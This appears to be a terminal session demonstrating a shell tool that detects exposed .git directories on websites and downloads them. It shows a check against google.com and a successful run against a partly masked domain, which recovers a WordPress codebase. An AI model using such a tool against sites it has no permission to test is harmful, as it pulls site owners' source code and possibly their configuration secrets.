 [adriangrabowski@localhost exposed-git-downloader % ./git-downloader.sh google.com
[!]  Checking google.com...
[x]  Git directory IS NOT exposed
[adriangrabowski@localhost exposed-git-downloader % ./git-downloader.sh d .pl
[!]  Checking d .pl...
[+]  SUCCESS: git exposed
[ ]  Downloading...
[+]  Git directory synchronized
[ ]  Resetting HEAD of project
HEAD is now at b26e52c8 gitignore dist
[adriangrabowski@localhost exposed-git-downloader % ls d .pl
README.md index.php wp-activate.php wp-config-sample.php wp-load.php
docker-compose-linux.yml license.txt wp-admin wp-content wp-login.php
docker-compose-osx.yml phpinfo.php wp-blog-header.php wp-cron.php wp-mail.php
docker-compose-windows.yml readme.html wp-comments-post.php wp-includes wp-settings.php
icons robots.txt wp-config-sample-docker.php wp-links-opml.php wp-signup.php
adriangrabowski@localhost exposed-git-downloader %